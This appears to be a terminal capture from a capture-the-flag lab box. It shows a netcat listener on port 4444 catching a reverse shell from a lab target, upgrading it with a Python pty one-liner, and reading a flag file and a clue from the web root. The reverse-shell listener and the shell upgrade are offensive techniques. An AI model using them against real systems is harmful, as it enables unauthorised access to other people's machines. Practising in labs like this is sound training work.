 root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.181.45] from (UNKNOWN) [10.10.178.158] 34020
ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
python --vesion
sh: 2: python: not found
python3 --version
Python 3.5.2
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@ip-10-10-178-158:/var/www/html$ cat Sup3rS3cretPickl3Ingred.txt
cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
www-data@ip-10-10-178-158:/var/www/html$ cat clue.txt
cat clue.txt
Look around the file system for the other ingredient.
www-data@ip-10-10-178-158:/var/www/html$